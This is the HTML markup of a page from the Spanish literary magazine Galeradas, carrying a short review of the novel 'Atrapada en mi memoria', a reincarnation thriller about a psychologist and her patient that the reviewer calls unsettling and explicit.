</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-11250" class="post-11250 post type-post status-publish format-standard hentry category-articulos">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Atrapada en mi memoria</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2021/09/">23 septiembre 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/articulos/" rel="category tag">Artículos</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/atrapada-en-mi-memoria/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">		<div data-elementor-type="wp-post" data-elementor-id="11250" class="elementor elementor-11250">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6b9d2e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b9d2e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c30fc6f" data-id="c30fc6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ada51 elementor-widget elementor-widget-text-editor" data-id="23ada51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img decoding="async" class="alignright size-medium wp-image-11251" src="https://revistagaleradas.com/wp-content/uploads/2021/09/En-mi-memoria-200x300.jpg" alt="Atrapada en mi memoria. Revista literaria Galeradas" width="200" height="300" srcset="https://revistagaleradas.com/wp-content/uploads/2021/09/En-mi-memoria-200x300.jpg 200w, https://revistagaleradas.com/wp-content/uploads/2021/09/En-mi-memoria.jpg 333w" sizes="(max-width: 200px) 100vw, 200px" />Por Steffany Kennels</p><p>En mi búsqueda de novelas poco peculiares y de autores menos reconocidos que los habituales vengo a hablaros de Atrapada en mi Memoria, una novela que yo definiría como inquietante.</p><p>Desde luego la autora en esta, al parecer su primera novela, se despacha a gusto en un intenso nudo de tensión que te engancha desde las primeras páginas hasta el final.</p><p>Una novela en la que nos presentará a Andrea. Una psicóloga peculiar con un pasado truculento, inexplicable incluiso para la propia protagonista.</p><p>En primera persona nos adentraremos en sus sesiones de psicología con una de las primeras pacientes que acepta tras un accidente que le impide seguir ejerciendo.</p><p>Cada capítulo esta dividido en sesiones y todas y cada una de ellas es una agonía porque Elena, su paciente, conseguirá sacarte de tus casillas en más de una ocasión.</p><p>A través de las vivencias de la propia Elena, los ojos de nuestra protagonista, Andrea y la sencilla pluma de la suites conseguiremos adentrarnos en un entrincado caso de reencarnación, con altas dosis de erotismo.</p><p>Si no habéis leído novelas similares, os advierto que las descripciones son explícitas, la trama muy intensa, pasado y presente se funden de manera continua y como podéis ver en la portada, un tanto siniestra, la reencarnación no es precisamente agradable en su transfondo.</p><p>El tipo de narración y la sencillez de la pluma de la autora podría hacer que en algunos momentos, a través de Elena, sintáis aprensión por lo descriptiva que es, así que si lo que buscáis es una novela  romántica o erótica en su estilo más puro,  en la que el profundo amor de los personajes lleve a los protagonistas a traspasar la muerte tal vez esta no sea vuestra novela pues la muerte, en su esencia más retorcida, esta muy presente durante toda la narración.</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/atrapada-en-mi-memoria/" data-a2a-title="Atrapada en mi memoria"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fatrapada-en-mi-memoria%2F&amp;linkname=Atrapada%20en%20mi%20memoria" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fatrapada-en-mi-memoria%2F&amp;linkname=Atrapada%20en%20mi%20memoria" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/antologia-de-poesia-viejoven/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2021/09/0_PDF-Scanner-07-09-21-7.16.13-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Antología Viejoven. Revista literaria Galeradas" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2021/09/0_PDF-Scanner-07-09-21-7.16.13-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2021/09/0_PDF-Scanner-07-09-21-7.16.13-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2021/09/0_PDF-Scanner-07-09-21-7.16.13-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>Antología de poesía Viejoven</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/ix-premio-hispania-de-novela-historica/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2021/09/Vitola-IX-Premio-Hispania-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Premio Hispania de Novela Histórica" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2021/09/Vitola-IX-Premio-Hispania-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2021/09/Vitola-IX-Premio-Hispania-678x509.png 678w, https://revistagaleradas.com/wp-content/uploads/2021/09/Vitola-IX-Premio-Hispania-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>IX PREMIO HISPANIA DE NOVELA HISTÓRICA</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/atrapada-en-mi-memoria/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='11250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
